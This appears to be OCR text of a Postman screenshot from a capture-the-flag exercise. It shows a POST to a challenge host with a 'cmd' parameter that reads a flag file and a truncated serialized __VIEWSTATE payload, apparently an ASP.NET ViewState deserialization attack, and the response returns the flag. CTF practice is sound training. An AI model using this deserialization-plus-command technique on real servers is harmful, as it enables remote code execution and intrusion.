 POST http://65b7c96b-2005-4b6b-ba0f-485176af77c7.node3.buuoj.cn Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bul
cmd type c:\Fl@g_glzjin_still_w@nts_a_girl_friend.txt
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAA/...
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 223ms Size: 279 B Save Respons
Pretty Raw Preview Visualize HTML
1 flag{2fd908d4-8c3b-454f-b13b-59bd79a47cde}